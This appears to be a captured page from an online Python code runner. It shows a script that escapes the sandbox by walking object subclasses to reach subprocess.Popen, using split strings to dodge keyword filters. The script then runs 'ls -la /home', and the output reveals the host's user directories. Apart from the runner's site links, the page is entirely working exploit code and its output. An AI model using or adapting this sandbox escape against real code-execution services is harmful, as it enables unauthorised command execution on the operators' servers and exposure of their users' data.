 Run
Save
Register
Login
About
1 x = [x for x in [].__class__.__base__.__subclasses__() if x.__name__ == 'ca'+'tch_warnings'][0].__init__
2 print(x.__class__.__base__.__subclasses__()[317])
3
4 def hello_iso(param):
5     iso = [].__class__.__base__.__subclasses__()[317]
6     process_param = param.split(' ')
7     io = iso(process_param, stdout=-1, stderr=-1)
8     print(getattr(io.stdout, 're'+'ad')())
9
10
11
12     #print(f"type output: {type(io.stdout)}")
13     #print("######################################################################################")
14     #print(f"dir output: {dir(io.stdout)}")
15     #print("######################################################################################")
16
17 hello_iso("ls -la /home")
18
<class 'subprocess.Popen'> b'total 16\ndrwxr-xr-x 4 root root 4096 Aug 27 2024 .
\ndrwxr-xr-x 18 root root 4096 Feb 24 19:44 ..\ndrwxr-x--- 5 app-production app-
production 4096 Sep 16 2024 app-production\ndrwxr-x--- 6 martin martin 4096 Apr 8
11:50 martin\n'